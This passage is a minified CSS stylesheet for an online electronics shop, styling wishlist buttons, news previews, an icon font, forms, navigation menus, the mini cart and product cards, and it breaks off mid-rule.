.hidden-title-form a.hide-title-form i, .hidden-title-form button i, .yith-wcwl-wishlist-new button i{margin-right: 10px} .pagination_new{display: block; margin-left: auto; margin-right: auto;} .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .yith-wcwl-wishlist-new button{margin: 0; box-shadow: none; text-shadow: none; border-radius: 3px} #additional_notes{min-height: 150px} .news-title{font-size: 25px; color:#232323;} .master.col-md-3{padding-left: 2px;} .bank.col-md-3{padding-left: 2px;} .main_image.col-md-4{padding-left: 0px;} .main_new.row{margin-top: 30px;} .title_main_new.row{margin-top: 30px;} .day_before, .preview_content{margin-top: 5px; font-size: 18px;} .preview_content.row{margin-top: 10px;} .button_see_detail{margin-top: 20px;} img.img.img-fluid{width: 100%;} .brg_v2 .col-auto{margin-left: -86px !important;} div#navBar{margin-left: -82px;} li.nav-item.u-header__nav-item{padding: 0px 16px; margin-right: 6px;} .brg_v2 .sticky-wrapper{background-image: url('/eg_website_sale_frontend/static/src/img/header.png');} .brg_v2 .col-auto{margin-left: 36px;} .d-inline-flex{padding-right: 18px;} .brg_v2 .input-group{width: 100% !important;} .brg_v2 .btn:hover{background-color: #b01117; border: #b01117;} a#dropdownTK{border: 1px solid white; border-radius: 10px;} .new_one_image{min-height: 230px;} .new_one{margin-bottom: 35px;} .preview_new_one_content{display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; overflow: hidden; margin-top: 5px;} .preview_new_one .day_before{font-size: 14px;} .preview_new_one_button{margin-top: 10px; display: inline-block;} .preview_new_one{display: inline-block;} a.btn.btn-danger.see_more_news{background-color: #FFFF; color: #b01117; border-radius: 0; padding-top: 7px; padding-bottom: 7px; border-radius: 0; border: 1px solid #b01117;} a.btn.btn-danger.see_more_news:hover{background:#b01117; color:#fff;} .new_one.col-md-5{margin-bottom: 40px;} a.btn.btn-danger.see_more_new{background-color: #b01117; color: #FFFF; padding-top: 7px; padding-bottom: 7px; border-radius: 0;} .page-item .page-link{background-color: #FFFF; color: black;} .page-item.active .page-link{background-color: #b01117; color: #FFFF; border-color: #b01117;} .page-item.disabled .page-link{background-color: #FFFF; color: black;} .new_banner.row{padding-bottom: 20px; padding-top: 20px; height: 250px;} .other_new.row{margin-top: 50px;} .other_new .news-title{font-size: 20px;} .visa_card.col-md-3{padding-left: 2px;} .crash.col-md-3{padding-left: 2px;} .payment_method_image{padding-bottom: 40px;} .yith-wcwl-add-to-wishlist .ajax-loading{box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; display: inline !important; margin-left: 5px; vertical-align: middle; visibility: hidden; width: 16px !important; height: 16px !important} a[x-apple-data-detectors]{color: inherit !important; text-decoration: none !important; font-size: inherit !important; font-family: inherit !important; font-weight: inherit !important; line-height: inherit !important} @font-face{font-family: "font-electro"; src: url(/eg_website_sale_frontend/static/src/css/../fonts/font-electro.woff) format("woff"); font-weight: 400; font-style: normal} [data-icon]:before{font-family: "font-electro" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} [class^="icon-"]:before, [class*=" icon-"]:before{font-family: "font-electro" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} .ec{display: inline-block; font: normal normal normal 14px/1 font-electro; font-size: inherit; text-rendering: auto; vertical-align: middle; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale} .ec-add-to-cart:before{content: "\61"} .ec-comment:before{content: "\63"} .ec-compare:before{content: "\64"} .ec-customers:before{content: "\65"} .ec-dollar:before{content: "\66"} .ec-favorites:before{content: "\67"} .ec-grid-view:before{content: "\68"} .ec-list-view:before{content: "\69"} .ec-phone:before{content: "\6b"} .ec-returning:before{content: "\6c"} .ec-search:before{content: "\6d"} .ec-shopping-bag:before{content: "\6e"} .ec-support:before{content: "\6f"} .ec-tag:before{content: "\70"} .ec-thing-arrow-right:before{content: "\71"} .ec-user:before{content: "\72"} .ec-arrow-right-categproes:before{content: "\62"} .ec-blog-likes:before{content: "\6a"} .ec-category-icon:before{content: "\73"} .ec-mail:before{content: "\74"} .ec-map-pointer:before{content: "\75"} .ec-newsletter:before{content: "\76"} .ec-close-remove:before{content: "\77"} .ec-payment:before{content: "\78"} .ec-arrow-down-search:before{content: "\79"} .ec-list-view-small:before{content: "\7a"} .ec-list-view-medium:before{content: "\41"} .ec-transport:before{content: "\42"} .ec-cameras:before{content: "\e900"} .ec-drone:before{content: "\e901"} .ec-gamepad:before{content: "\e902"} .ec-headphones:before{content: "\e903"} .ec-laptop:before{content: "\e904"} .ec-printer:before{content: "\e905"} .ec-smartphones:before{content: "\e906"} .ec-smartwatch:before{content: "\e907"} .ec-speaker:before{content: "\e915"} .ec-tvs:before{content: "\e916"} .ec-menu:before{content: "\e908"} .sr-only{border: 0; clip: rect(0, 0, 0, 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px} .sr-only-focusable:active, .sr-only-focusable:focus{clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto} *{box-sizing: border-box} body{overflow-x: hidden; background-color: #fff; color: #333e48; direction: ltr; font-family: 'Montserrat', sans-serif;} a:focus{outline: 0} a:focus, a:hover{text-decoration: none} .clearfix::after{content: ""; display: table; clear: both} .hide{display: none !important} .show{display: block !important} .alignleft{display: inline; float: left; margin-right: 1.618em} .alignleft.flip{float: right !important; margin-left: 1.618em !important} .alignright{display: inline; float: right; margin-left: 1.618em} .alignright.flip{float: left !important; margin-right: 1.618em !important} .aligncenter{clear: both; display: block; margin: 0 auto} .screen-reader-text{clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); position: absolute !important} .screen-reader-text:active, .screen-reader-text:focus, .screen-reader-text:hover{background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6); clip: auto !important; display: block; font-weight: 700; height: auto; left: 0; line-height: normal; padding: 1em 1.618em; text-decoration: none; top: 0; width: auto; z-index: 100000; outline: 0} .light-bg{background: #f5f5f5} body{-ms-word-wrap: break-word; word-wrap: break-word; font-size: .875em; letter-spacing: -.01em} body, button, input, textarea{color: #333e48; line-height: 1.714em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizeLegibility} button, input{line-height: 1.286em} select{color: initial;} .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{margin-bottom: .5em} .dropdown-menu{font-size: 1em} table{width: 100%; max-width: 100%; margin-bottom: 1.236rem} table td, table th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} table thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} table tbody+tbody{border-top: 2px solid #eceeef} table .table{background-color: #fff} table tbody tr td a{color: #3e3e3e} table tbody tr td a:focus, table tbody tr td a:hover{color: #000; text-decoration: none} table.layout{margin-bottom: 0} table.layout td, table.layout th{padding: 0; line-height: inherit; border: none; vertical-align: middle} img{height: auto; max-width: 100%; display: block} .form-control, .navbar-search .form-control, table.cart .coupon .input-text{font-size: 1.071em; line-height: 2em; border-radius: 1.467em; padding: .701em 2.134em; border-width: 0} label{font-size: 1em; line-height: 1.286em; font-weight: 700; margin-bottom: .857em} .input-text{font-size: 1em; line-height: 1.286em; border: 1px solid #ddd; padding: .858em 1.858em; border-radius: 1.286em; width: 100%} .input-text:focus{border-color: #66afe9; outline: 0} textarea.input-text{min-height: 10em; padding: 1.858em} .btn, .button, button, input[type=button], input[type=reset], input[type=submit]{font-size: .875rem; border-radius: 1.571em; padding: 1.036em 2.134em; border-width: 0; display: inline-block; color: #333e48; background-color: #efecec; border-color: #efecec; transition: all .2s ease-in-out} .btn:hover, .button:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover{color: #fff; background-color: #000; border-color: #000} .btn.focus, .btn:focus, .button.focus, .button:focus, button.focus, button:focus, input[type=button].focus, input[type=button]:focus, input[type=reset].focus, input[type=reset]:focus, input[type=submit].focus, input[type=submit]:focus{color: #fff; background-color: #000; border-color: #000} .btn.active, .btn:active, .button.active, .button:active, button.active, button:active, input[type=button].active, input[type=button]:active, input[type=reset].active, input[type=reset]:active, input[type=submit].active, input[type=submit]:active{color: #333e48; background-color: #000; border-color: #000; background-image: none} .btn.active.focus, .btn.active:focus, .btn.active:hover, .btn:active.focus, .btn:active:focus, .btn:active:hover, .button.active.focus, .button.active:focus, .button.active:hover, .button:active.focus, .button:active:focus, .button:active:hover, button.active.focus, button.active:focus, button.active:hover, button:active.focus, button:active:focus, button:active:hover, input[type=button].active.focus, input[type=button].active:focus, input[type=button].active:hover, input[type=button]:active.focus, input[type=button]:active:focus, input[type=button]:active:hover, input[type=reset].active.focus, input[type=reset].active:focus, input[type=reset].active:hover, input[type=reset]:active.focus, input[type=reset]:active:focus, input[type=reset]:active:hover, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].active:hover, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:active:hover{color: #333e48; background-color: #c7bdbd; border-color: #b5a7a7} .btn.disabled.focus, .btn.disabled:focus, .btn:disabled.focus, .btn:disabled:focus, .button.disabled.focus, .button.disabled:focus, .button:disabled.focus, .button:disabled:focus, button.disabled.focus, button.disabled:focus, button:disabled.focus, button:disabled:focus, input[type=button].disabled.focus, input[type=button].disabled:focus, input[type=button]:disabled.focus, input[type=button]:disabled:focus, input[type=reset].disabled.focus, input[type=reset].disabled:focus, input[type=reset]:disabled.focus, input[type=reset]:disabled:focus, input[type=submit].disabled.focus, input[type=submit].disabled:focus, input[type=submit]:disabled.focus, input[type=submit]:disabled:focus{background-color: #efecec; border-color: #efecec} .btn.disabled:hover, .btn:disabled:hover, .button.disabled:hover, .button:disabled:hover, button.disabled:hover, button:disabled:hover, input[type=button].disabled:hover, input[type=button]:disabled:hover, input[type=reset].disabled:hover, input[type=reset]:disabled:hover, input[type=submit].disabled:hover, input[type=submit]:disabled:hover{background-color: #efecec; border-color: #efecec} .btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus, .button.active.focus, .button.active:focus, .button.focus, .button:active.focus, .button:active:focus, .button:focus, button.active.focus, button.active:focus, button.focus, button:active.focus, button:active:focus, button:focus, input[type=button].active.focus, input[type=button].active:focus, input[type=button].focus, input[type=button]:active.focus, input[type=button]:active:focus, input[type=button]:focus, input[type=reset].active.focus, input[type=reset].active:focus, input[type=reset].focus, input[type=reset]:active.focus, input[type=reset]:active:focus, input[type=reset]:focus, input[type=submit].active.focus, input[type=submit].active:focus, input[type=submit].focus, input[type=submit]:active.focus, input[type=submit]:active:focus, input[type=submit]:focus{outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px} .btn:focus, .btn:hover, .button:focus, .button:hover, button:focus, button:hover, input[type=button]:focus, input[type=button]:hover, input[type=reset]:focus, input[type=reset]:hover, input[type=submit]:focus, input[type=submit]:hover{text-decoration: none} .btn.focus, .btn:active:focus, .btn:focus, .button.focus, .button:active:focus, .button:focus, button.focus, button:active:focus, button:focus, input[type=button].focus, input[type=button]:active:focus, input[type=button]:focus, input[type=reset].focus, input[type=reset]:active:focus, input[type=reset]:focus, input[type=submit].focus, input[type=submit]:active:focus, input[type=submit]:focus{text-decoration: none; outline: 0} .btn.active, .btn:active, .button.active, .button:active, button.active, button:active, input[type=button].active, input[type=button]:active, input[type=reset].active, input[type=reset]:active, input[type=submit].active, input[type=submit]:active{background-image: none; outline: 0} .btn.disabled, .btn:disabled, .button.disabled, .button:disabled, button.disabled, button:disabled, input[type=button].disabled, input[type=button]:disabled, input[type=reset].disabled, input[type=reset]:disabled, input[type=submit].disabled, input[type=submit]:disabled{cursor: not-allowed; opacity: .65} .btn-secondary, .checkout_coupon .form-row-last .button, table.cart .coupon .button{background-color: #333e48; color: #fff} .form-inline-block{display: inline-block} .btn-longer{padding: .6875rem 2.625rem} .btn-primary, input[type=submit]{font-weight: 700} .form-row{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%; margin-bottom: 1.714em} @media (min-width:768px){.form-row{width: 100%}} .form-row label:not(.inline){display: block} @media (min-width:768px){.form-row-first, .form-row-last{width: 50%}} .form-row-wide{clear: both; width: 100%} .form-row{padding-left: 0; padding-right: 0} .form-row.form-row-first{padding-right: 15px; clear: left} .form-row.form-row-last{padding-left: 15px} .clear::after, form::after{content: ""; display: table; clear: both} .input-text, input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], textarea{padding: .857em 1.214em; background-color: transparent; color: #818181; line-height: 1.286em; outline: 0; border: 0; -webkit-appearance: none; border-radius: 1.571em; box-sizing: border-box; border-width: 1px; border-style: solid; border-color: #ddd} textarea{overflow: auto; padding-left: .857em; vertical-align: top; width: 100%} fieldset{clear: both} fieldset legend{font-size: 1.5em} @media (min-width: 1480px){.container{max-width: 1200px;}} .col2-set{margin-left: -.9375rem; margin-right: -.9375rem} .col2-set::after{content: ""; display: table; clear: both} .col2-set .col-1, .col2-set .col-2{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.col2-set .col-1, .col2-set .col-2{width: 50%}} .woocommerce-page .page-header{position: relative; margin-bottom: 1.429em} .woocommerce-page .page-header .woocommerce-result-count{position: absolute; margin: 0; right: 0; top: 50%; transform: translateY(-50%)} .woocommerce-page .page-title{font-size: 1.786em; line-height: 1.6em; margin: 0} .woocommerce-error, .woocommerce-info, .woocommerce-message, p.no-comments{padding: 1em 1.618em; margin-bottom: 2.618em; background-color: #5cb85c; margin-left: 0; border-radius: 2px; color: #fff; clear: both; border-left: .618em solid rgba(0, 0, 0, .15)} .woocommerce-error::after, .woocommerce-info::after, .woocommerce-message::after, p.no-comments::after{content: ""; display: table; clear: both} .woocommerce-error a, .woocommerce-info a, .woocommerce-message a, p.no-comments a{color: #fff} .woocommerce-error a:hover, .woocommerce-info a:hover, .woocommerce-message a:hover, p.no-comments a:hover{color: #fff; opacity: .7} .woocommerce-error a.button:hover, .woocommerce-info a.button:hover, .woocommerce-message a.button:hover, p.no-comments a.button:hover{opacity: 1} .woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button, p.no-comments .button{float: right; padding: 0; background: 0 0; color: #fff; box-shadow: none; line-height: 1.618; padding-left: 1em; border-width: 0; border-left-width: 1px; border-left-style: solid; border-left-color: rgba(255, 255, 255, .25) !important; border-radius: 0} .woocommerce-error .button:hover, .woocommerce-info .button:hover, .woocommerce-message .button:hover, p.no-comments .button:hover{background: 0 0; color: #fff; opacity: .7} .woocommerce-error pre, .woocommerce-info pre, .woocommerce-message pre, p.no-comments pre{background-color: rgba(0, 0, 0, .1)} .site-content>.container>.woocommerce>.woocommerce-error:first-child, .site-content>.container>.woocommerce>.woocommerce-info:first-child, .site-content>.container>.woocommerce>.woocommerce-message:first-child{margin-top: 2.618em} .wc-forward:after{content: "\f30b"; margin-left: .53em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900} .woocommerce-error{list-style: none} .woocommerce-info, p.no-comments{color: #333e48} .woocommerce-info a, .woocommerce-info button, p.no-comments a, p.no-comments button{color: #333e48; font-weight: 700} .woocommerce-info a:focus, .woocommerce-info a:hover, .woocommerce-info button:focus, .woocommerce-info button:hover, p.no-comments a:focus, p.no-comments a:hover, p.no-comments button:focus, p.no-comments button:hover{color: #333e48; text-decoration: none} .woocommerce-error{background-color: #d9534f} dl.variation{font-size: .857em; margin: .857em 0 0 0} dl.variation dd{margin: 0 0 1em} dl.variation dd p{margin: 0} .in-stock span, p.in-stock{color: #5cb85c} .out-of-stock span, p.out-of-stock{color: #d9534f} .available-on-backorder span, p.available-on-backorder{color: #f0ad4e} section{margin-bottom: 3.571em} section header{margin-bottom: 2.857em; border-bottom: 1px solid #dadada} section header .h1, section header h1{font-size: 1.786em; line-height: 1.6em; display: inline-block; padding-bottom: .4em; position: relative; margin-bottom: 0} section header .h1:after, section header h1:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} section>h2{font-size: 1.786em; line-height: 1.6em; position: relative; margin-bottom: 1.6em} .page .entry-header{text-align: center; margin-bottom: 2.857em} .page .entry-header h1{font-size: 2.857em; letter-spacing: -.025em; margin-bottom: 0} .page .entry-header .entry-subtitle{color: #9f9f9f} .page .entry-header.header-with-cover-image{background-size: cover; background-position: center top; width: 100vw; margin-left: -50vw; left: 50%; position: relative; min-height: 589px; margin-bottom: 0} .page .entry-header.header-with-cover-image .caption{position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%)} .page .entry-header.header-with-cover-image .caption h1{font-weight: 700; margin-bottom: 0} .page .entry-header.header-with-cover-image .caption .entry-subtitle{color: #434343; font-size: 1.286em; position: relative; top: 1.667em} embed, iframe, object, video{max-width: 100%} img.desaturate{-webkit-filter: grayscale(100%); filter: grayscale(100%); filter: gray} img.desaturate:hover{-webkit-filter: grayscale(0); filter: none} .primary-nav .nav-inline>.menu-item, .primary-nav-menu .nav-inline>.menu-item{display: inline-block} .primary-nav .nav-inline>.menu-item+.menu-item, .primary-nav-menu .nav-inline>.menu-item+.menu-item{margin-left: 2.5em} .primary-nav .nav-inline>.menu-item.dropdown+.menu-item, .primary-nav-menu .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 2.143em} .primary-nav .nav-inline>.menu-item>a, .primary-nav-menu .nav-inline>.menu-item>a{display: inline-block; color: #334141; font-size: 1.071em; font-weight: 700} .primary-nav .nav-inline>.menu-item>a:focus, .primary-nav .nav-inline>.menu-item>a:hover, .primary-nav-menu .nav-inline>.menu-item>a:focus, .primary-nav-menu .nav-inline>.menu-item>a:hover{text-decoration: none} .primary-nav .nav-inline>.menu-item>a.disabled, .primary-nav-menu .nav-inline>.menu-item>a.disabled{color: #818a91} .primary-nav .nav-inline>.menu-item>a.disabled, .primary-nav .nav-inline>.menu-item>a.disabled:focus, .primary-nav .nav-inline>.menu-item>a.disabled:hover, .primary-nav-menu .nav-inline>.menu-item>a.disabled, .primary-nav-menu .nav-inline>.menu-item>a.disabled:focus, .primary-nav-menu .nav-inline>.menu-item>a.disabled:hover{color: #818a91; cursor: not-allowed; background-color: transparent} .primary-nav .nav-inline .dropdown-toggle::after, .primary-nav-menu .nav-inline .dropdown-toggle::after{content: '\f107'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; color: #aeaeae; border-top: none; border-left: none; border-right: none; margin-left: .5em; margin-right: 0; width: auto; height: auto; font-size: 12px} .header-logo+.primary-nav{padding: .9em .9375rem} .departments-menu>.nav-item{width: 24%; margin-right: 15px} .departments-menu>.nav-item .nav-link{padding-left: 1.5em} .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu{width: 100%; border-width: 2px; border-radius: .625rem; padding: .857em 0} .departments-menu .departments-menu-dropdown>li, .departments-menu .menu-item-has-children>.dropdown-menu>li{padding: 0 .929em} .departments-menu .departments-menu-dropdown:hover, .departments-menu .menu-item-has-children>.dropdown-menu:hover{border-bottom-right-radius: 0} .departments-menu .menu-item-has-children>.dropdown-menu{padding: 0} .departments-menu .departments-menu-dropdown{top: 107%; border-top-width: 0; border-top-left-radius: 0; border-top-right-radius: 0; z-index: 2000} .departments-menu .dropdown-menu>.menu-item{position: static} .departments-menu .dropdown-menu>.menu-item>a{display: block; width: 100%; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.5; color: #373a3c; text-align: inherit; white-space: nowrap; background: 0 0; border: 0; color: #333e48; padding: 9px 0 9px 8px; white-space: normal} .departments-menu .dropdown-menu>.menu-item>a:focus, .departments-menu .dropdown-menu>.menu-item>a:hover{color: #2b2d2f; text-decoration: none; background-color: #f5f5f5} .departments-menu .dropdown-menu>.menu-item>a.active, .departments-menu .dropdown-menu>.menu-item>a.active:focus, .departments-menu .dropdown-menu>.menu-item>a.active:hover{color: #fff; text-decoration: none; background-color: #efecec; outline: 0} .departments-menu .dropdown-menu>.menu-item>a.disabled, .departments-menu .dropdown-menu>.menu-item>a.disabled:focus, .departments-menu .dropdown-menu>.menu-item>a.disabled:hover{color: #818a91} .departments-menu .dropdown-menu>.menu-item>a.disabled:focus, .departments-menu .dropdown-menu>.menu-item>a.disabled:hover{text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none} .departments-menu .dropdown-menu>.menu-item>a .fa{font-size: 1.071em; padding-right: 1em} .departments-menu .dropdown-menu>.menu-item>a .ec{font-size: 1.286em; padding-right: .667em} .departments-menu .dropdown-menu>.menu-item>a i{width: 30px} .departments-menu .dropdown-menu>.menu-item.highlight>a{font-weight: 700} .departments-menu .dropdown-menu>.menu-item+.menu-item>a{border-top: 1px solid #ddd} .departments-menu .menu-item-has-children>.dropdown-menu{top: -4px; border-radius: 0} .departments-menu .menu-item-has-children>.dropdown-menu .menu-item-object-static_block{position: relative} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width: 277px} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block):first-child{margin-top: 1.143em} .departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block) .dropdown-menu{left: 98%} .page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display: block} .secondary-nav{padding-left: 0; margin-bottom: 0; list-style: none; line-height: 3.714em} .secondary-nav>.menu-item{display: inline-block} .secondary-nav>.menu-item a{display: inline-block; color: #333e48} .secondary-nav>.menu-item a:focus, .secondary-nav>.menu-item a:hover{text-decoration: none; color: #333e48} .secondary-nav>.menu-item.highlight>a{color: #df3737} .secondary-nav>.menu-item.unbold a{font-weight: 400} .secondary-nav>.menu-item.bold a{font-weight: 400} .secondary-nav>.menu-item.pull-right a{font-weight: 400} .secondary-nav>.menu-item+.menu-item{margin-left: 2em} .secondary-nav .vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top: 0} .secondary-nav>.dropdown>a.dropdown-toggle::after{content: "\f107"; border: none; width: auto; height: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-left: 8px} .secondary-nav>.dropdown .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f105"; float: right} .secondary-nav>.dropdown .dropdown-submenu>.dropdown-menu{top: 0} .navbar-search{float: left; width: 52%} .navbar-search>.input-group{width: 100%; display: flex} .navbar-search>.input-group .input-search-field{flex-grow: 1; flex-basis: 0%; margin-right: -1px} .navbar-search>.input-group .input-search-field .product-search-field.form-control, .navbar-search>.input-group .input-search-field table.cart .coupon .product-search-field.input-text, table.cart .coupon .navbar-search>.input-group .input-search-field .product-search-field.input-text{border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-search>.input-group .search-categories{display: flex} .navbar-search>.input-group .input-group-btn, .navbar-search>.input-group .search-categories{width: auto; height: 50px} .navbar-search .form-control, .navbar-search table.cart .coupon .input-text, table.cart .coupon .navbar-search .input-text{background: #fff; line-height: 1.34em; padding: 1.01em 2.134em; height: 50px; border-radius: 2.467em} .navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-search .btn, .navbar-search button{line-height: 1.36em; padding: 1.08em 1.93em; height: 50px; border-radius: 2.571em} .navbar-search .btn:focus, .navbar-search .btn:hover, .navbar-search button:focus, .navbar-search button:hover{background-color: #000; border-color: #000; color: #fff} .navbar-search .search-categories.input-group-addon{border: none; background-color: #fff} .navbar-search .search-categories>select{color: #6b6b6b; font-size: .938em; line-height: 1.4em; display: inline-block; max-width: 100%; padding: 0 1.75rem 0 .75rem; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: none; -moz-appearance: none; -webkit-appearance: none} .navbar-search .search-categories>select:focus{border-color: #51a7e8; outline: 0} .navbar-search .search-categories>select::-ms-expand{opacity: 0} .navbar-mini-cart .nav-link>.fa{margin-right: 1.071em} .navbar-mini-cart .nav-link{position: relative} .navbar-mini-cart .cart-items-count{font-size: .75em; line-height: 1.75em; font-weight: 700; position: absolute; left: 7px; width: 1.75em; text-align: center; border-radius: 50%; bottom: 4px} .dropdown-menu-mini-cart{width: 332px; left: auto; right: 0; padding: 2.2em 2.2em 1.2em 2.2em; border-radius: 0; top: 120% !important; box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); border: none} .dropdown-menu-mini-cart .mini_cart_item{margin-bottom: 1em; padding-bottom: 1.143em; border-bottom: 1px solid #ddd} .dropdown-menu-mini-cart p.total{display: none} .dropdown-menu-mini-cart .quantity, .dropdown-menu-mini-cart dl.variation{margin-left: 95px} .dropdown-menu-mini-cart p.buttons{text-align: center; margin-bottom: 0} .dropdown-menu-mini-cart .wc-forward{padding: .75em 2.07em; margin: 0 .5em} .dropdown-menu-mini-cart .wc-forward::after{content: none} .site-header .dropdown-menu-mini-cart .widget_shopping_cart p.buttons.wcppec-cart-widget-spb{padding-top: 1.5em; padding-bottom: 0} .woocommerce-ordering .orderby{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} .woocommerce-ordering .orderby:focus{border-color: #51a7e8; outline: 0} .woocommerce-ordering .orderby::-ms-expand{opacity: 0} .widget .woocommerce-ordering .orderby{display: block; width: 100%; padding: 8px 25px} .ec-tabs, .wc-tabs{padding-left: 0; margin-bottom: 0; list-style: none} @media (max-width:1199px){.ec-tabs, .wc-tabs{margin-bottom: 20px; display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative}.ec-tabs::after, .wc-tabs::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.ec-tabs li, .wc-tabs li{margin: 0; flex-shrink: 0}.ec-tabs li .nav-link.active::after, .wc-tabs li .nav-link.active::after{z-index: 1}.ec-tabs li+li, .wc-tabs li+li{padding-left: 40px}} .ec-tabs>li, .wc-tabs>li{display: inline-block} .ec-tabs>li a, .wc-tabs>li a{line-height: 1em; font-size: 1.286em; color: #333e48; padding-bottom: 1em; position: relative; display: block} .ec-tabs>li a:focus, .ec-tabs>li a:hover, .wc-tabs>li a:focus, .wc-tabs>li a:hover{text-decoration: none} .ec-tabs>li.active a, .wc-tabs>li.active a{font-weight: 700} .ec-tabs>li.active a::before, .wc-tabs>li.active a::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .ec-tabs>li.active a::after, .wc-tabs>li.active a::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%; z-index: 2} .ec-tabs>li+li, .wc-tabs>li+li{margin-left: 3.214em} .electro-wc-wppp-select{border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} li.product .product-outer{height: 100%} li.product .product-inner{padding: 1.429em 1.714em 1.357em 1.714em; height: 100%; position: relative} li.product .hover-area{display: none; border: none; position: relative; background-color: #fff} li.product .hover-area .button{position: absolute; top: -20px; left: 50%; white-space: pre; transform: translateX(-50%)} li.product .hover-area .button:active, li.product .hover-area .button:focus, li.product .hover-area .button:hover{color: #fff} li.product .hover-area .action-buttons{width: 100%; font-size: .929em; line-height: 1.385em; display: flex; justify-content: space-around; align-items: center} li.product .hover-area .action-buttons .clear{display: none} li.product .hover-area .action-buttons a, li.product .hover-area .action-buttons div, li.product .hover-area .action-buttons p, li.product .hover-area .action-buttons span{margin: 0; padding: 0; color: #949494} li.product .hover-area .action-buttons>a, li.product .hover-area .action-buttons>div{padding-top: .571em} li.product .hover-area .action-buttons .clear{display: none} li.product .hover-area .action-buttons a:hover{color: #3b3b3b} li.product .product-loop-footer{position: relative} li.product .product-loop-footer .onsale{top: -30px} li.product .loop-product-categories{display: block; color: #878787; overflow: hidden} li.product .loop-product-categories a{color: #878787} li.product .loop-product-categories a:focus, li.product .loop-product-categories a:hover{text-decoration: none; color: #333} li.product .woocommerce-loop-product__link{color: #0062bd} li.product .woocommerce-loop-product__link:focus, li.product .woocommerce-loop-product__link:hover{text-decoration: none} li.product .product-rating{clear: both; margin-bottom: 1.667em; font-size: .857em; color: #7d7d7d} li.product .product-rating::after{content: ""; display: table; clear: both} li.product .product-short-description{clear: both; color: #7d7d7d; font-size: .857em; line-height: 1.75em; margin-bottom: 3em; height: 7em; overflow: hidden} li.product .product-short-description::after{content: ""; display: table; clear: both} li.product .product-short-description ul{padding-left: 18px} li.product .product-sku{font-size: .857em; color: #7d7d7d; margin-bottom: .5em} li.product .price-add-to-cart{clear: both; position: relative; display: flex; justify-content: space-between; align-items: center; margin-top: 60px; right: 